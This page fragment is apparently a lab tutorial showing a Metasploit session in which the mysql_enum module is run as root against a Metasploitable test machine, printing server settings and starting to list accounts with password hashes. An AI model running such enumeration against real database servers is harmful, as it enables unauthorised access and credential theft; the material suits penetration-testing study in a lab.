 msf auxiliary(mysql_enum) > show options
Module options (auxiliary/admin/mysql/mysql_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOST yes The target address
RPORT 3306 yes The target port
USERNAME no The username to authenticate as
msf auxiliary(mysql_enum) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
msf auxiliary(mysql_enum) > set USERNAME root
USERNAME => root
msf auxiliary(mysql_enum) > run
[*] Running MySQL Enumerator...
[*] Enumerating Parameters
[*] MySQL Version: 5.0.51a-3ubuntu5
[*] Compiled for the following OS: debian-linux-gnu
[*] Architecture: i486
[*] Server Hostname: metasploitable
[*] Data Directory: /var/lib/mysql/
[*] Logging of queries and logins: OFF
[*] Old Password Hashing Algorithm OFF
[*] Loading of local files: ON
[*] Logins with old Pre-4.1 Passwords: OFF
[*] Allow Use of symlinks for Database Files: YES
[*] Allow Table Merge: YES
[*] SSL Connections: Enabled
[*] SSL CA Certificate: /etc/mysql/cacert.pem
[*] SSL Key: /etc/mysql/server-key.pem
[*] SSL Certificate: /etc/mysql/server-cert.pem
[*] Enumerating Accounts:
[*] List of Accounts with Password Hashes:
[*] User: debian-sys-maint Host: Password Hash:
<< back | track 5
you become, the more you are able to hear